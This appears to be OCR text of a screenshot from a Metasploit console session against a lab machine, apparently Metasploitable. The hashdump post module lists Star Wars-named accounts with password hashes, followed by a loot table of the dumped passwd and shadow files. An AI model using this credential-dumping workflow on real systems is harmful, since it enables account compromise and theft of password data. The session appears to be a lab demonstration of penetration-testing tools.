 Terminal Shell Edit View Window Help 88% Tue Oct 31 10:56:58 AM James Barnett
nexpose_dev (Working) [Running]
goliath — msfconsole -r get_root_metasploitable.rc — 141×37
~/rapid7/goliath — msfconsole -r get_root_metasploitable.rc
~/rapid7/goliath
CylancePROTECT
Unsafe Files Quarantined
7 new unsafe files have been detected an...
[+] c_three_pio:$1$lXx7tKuo$xuM4AxkByTUD78BaJdYdG.:1115:100::/home/c_three_pio:/bin/bash
[+] ben_kenobi:$1$5nfRD/bA$y7ZZD0NimJTbX9FtvhHJX1:1116:100::/home/ben_kenobi:/bin/bash
[+] darth_vader:$1$rLuMkR1R$YHumHRxhswnfO7eTUUfHJ.:1117:100::/home/darth_vader:/bin/bash
[+] anakin_skywalker:$1$jlpeszLc$PW4IPiuLTwiSH5YaTlRaB0:1118:100::/home/anakin_skywalker:/bin/bash
[+] jarjar_binks:$1$SNokFi0c$F.SvjZQjYRSuoBuobRWMh1:1119:100::/home/jarjar_binks:/bin/bash
[+] lando_calrissian:$1$Af1ek3xT$nKc8jkJ30gMQWeW/6.ono0:1120:100::/home/lando_calrissian:/bin/bash
[+] boba_fett:$1$TjxlmV4j$k/rG1vb4.pj.z0yFWJ.ZD0:1121:100::/home/boba_fett:/bin/bash
[+] jabba_hutt:$1$9rpNcs3v$//v2ltj5MYhfUOHYVAzjD/:1122:100::/home/jabba_hutt:/bin/bash
[+] greedo:$1$vOU.f3Tj$tsgBZJbBS4JwtchsRUW0a1:1123:100::/home/greedo:/bin/bash
[+] chewbacca:$1$.qt4t8zH$RdKbdafuqc7rYiDXSoQCI.:1124:100::/home/chewbacca:/bin/bash
[+] kylo_ren:$1$rpvxsssI$hOBC/qL92d0GgmD/uSELx.:1125:100::/home/kylo_ren:/bin/bash
[+] Unshadowed Password File: /Users/jbarnett/.msf4/loot/20171031105640_default_172.28.128.3_linux.hashes_315014.txt
[*] Post module execution completed
msf post(hashdump) > loot
2017-10-31 10:56:44 -0500 - Getting /api/1/msf/host with {:wspace=>#<OpenStruct id=1, name="default", created_at="2017-10-31T15:36:37.594Z",
updated_at="2017-10-31T15:36:37.594Z", boundary=nil, description=nil, owner_id=nil, limit_to_network=false, import_fingerprint=false>, :non_d
ead=>false, :addresses=>nil}
2017-10-31 10:56:44 -0500 - Getting /api/1/msf/loot with {:host_id=>1, :wspace=>#<OpenStruct id=1, name="default", created_at="2017-10-31T15:
36:37.594Z", updated_at="2017-10-31T15:36:37.594Z", boundary=nil, description=nil, owner_id=nil, limit_to_network=false, import_fingerprint=f
alse>}
2017-10-31 10:56:44 -0500 - Getting /api/1/msf/loot with {:host_id=>nil, :wspace=>#<OpenStruct id=1, name="default", created_at="2017-10-31T1
5:36:37.594Z", updated_at="2017-10-31T15:36:37.594Z", boundary=nil, description=nil, owner_id=nil, limit_to_network=false, import_fingerprint
=false>}
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
172.28.128.3 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /Users/jbarnett/.msf4/loot/2017103110
5640_default_172.28.128.3_linux.hashes_315014.txt
172.28.128.3 linux.passwd passwd.tx text/plain Linux Passwd File /Users/jbarnett/.msf4/loot/2017103110
5640_default_172.28.128.3_linux.passwd_020689.txt
172.28.128.3 linux.shadow shadow.tx text/plain Linux Password Shadow File /Users/jbarnett/.msf4/loot/2017103110
5640_default_172.28.128.3_linux.shadow_192245.txt
msf post(hashdump) >